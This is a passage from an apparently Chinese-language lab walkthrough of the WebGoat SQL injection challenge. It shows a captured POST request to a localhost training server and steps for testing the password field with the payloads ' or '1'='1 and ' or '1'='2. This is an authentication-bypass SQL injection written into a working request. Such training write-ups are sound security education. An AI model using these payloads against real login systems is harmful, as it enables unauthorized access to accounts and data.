 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://localhost:8888/WebGoat/SqlInjection/challenge HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 37
Connection: keep-alive
Cookie: JSESSIONID=176542B66B34B01F88CE91782F79C087; WEBWOLFSESSION=7A366F6383EDBDBB4FF8C87666CDCD4B
Host: localhost:8888
7.点击send按钮，发送请求
username_login=tom&password_login=tom' or '1'='1
6.按照提示username_login存在tom的信息，需要验证password_login是否存在逻辑注入
payload拼接使用字符串or关系，分别拼接' or '1' = '1和 'or '1' = '2发送请求查看请求结果
Time: Body Length: Total Length: